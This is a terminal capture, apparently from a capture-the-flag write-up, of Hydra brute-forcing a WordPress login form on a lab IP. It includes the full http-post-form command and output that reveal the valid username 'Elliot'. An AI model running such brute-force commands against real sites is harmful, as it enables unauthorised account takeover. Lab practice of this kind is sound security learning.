 ❯ hydra -L dictionary.txt -p test 10.10.37.83 http-post-form "/wp-login.php:log=^USER^&pwd=^
PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2F10.10.37.83%2Fwp-admin%2F&testcookie=1:Inval
id username."
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or se
cret service organizations, or for illegal purposes (this is non-binding, these *** ignore l
aws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-03 16:23:59
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tr
ies per task
[DATA] attacking http-post-form://10.10.37.83:80/wp-login.php:log=^USER^&pwd=^PASS^&wp-submi
t=Log+In&redirect_to=http%3A%2F%2F10.10.37.83%2Fwp-admin%2F&testcookie=1:Invalid username.
[STATUS] 1089.00 tries/min, 1089 tries in 00:01h, 10363 to do in 00:10h, 16 active
[STATUS] 1097.33 tries/min, 3292 tries in 00:03h, 8160 to do in 00:08h, 16 active
[80][http-post-form] host: 10.10.37.83   login: ELLIOT   password: test
[80][http-post-form] host: 10.10.37.83   login: Elliot   password: test
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
/home/b/H/M/content ❯
eaguilarm